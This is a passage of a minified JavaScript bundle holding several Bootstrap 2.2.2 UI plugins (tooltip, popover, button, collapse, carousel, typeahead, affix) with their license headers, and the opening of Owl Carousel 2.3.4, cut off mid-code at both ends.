this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" 